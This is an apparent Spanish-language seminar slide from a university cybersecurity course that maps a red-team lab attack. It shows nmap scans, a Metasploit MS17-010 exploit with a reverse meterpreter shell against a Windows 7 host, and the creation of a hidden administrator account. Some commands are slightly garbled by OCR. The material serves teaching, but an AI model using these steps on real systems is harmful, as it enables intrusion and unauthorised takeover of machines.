 FLUJO DE ATAQUE EQUIPO RED TEAM
Seminario especializado - Equipos Estratégicos en Ciberseguridad: Red Team & Blue Team
Kali Linux
RED TEAM
KALI
IP 10.0.2.22
Herramientas utilizadas
nmap - metasploit
meterpreter - shell
Exploración de vulnerabilidades
nmap –sP 10.0.2.0/24
sudo nmap -sS 10.0.2.21
sudo nmap 10.0.2.21 -script vuln
Ejecución exploit en la máquina atacada
metaexplot framework
search ms17-010
Use 0
payload ndows/x64/meterpreter/reverse tcp
set rhosts 10.0.2.21
run
Reverse conexion meterpreter
Shell
Crea usuario en la máquina atacada
net user net user sergiovalero/add
net localgroup administradores sergiovalero /add
Valida usuario sergiovalero en la máquina atacada
Win7-SE2020-X64
(Win 7 64 bits)
Windows 7
IP 10.0.2.21
Puerto abierto 445/TCP
Vulnerabilida
ms17-010 CVE-2017-0143
UNIVERSIDAD NACIONAL ABIERTA Y A DISTANCIA – UNAD
ESPECIALIZACIÓN EN SEGURIDAD INFORMÁTICA 2024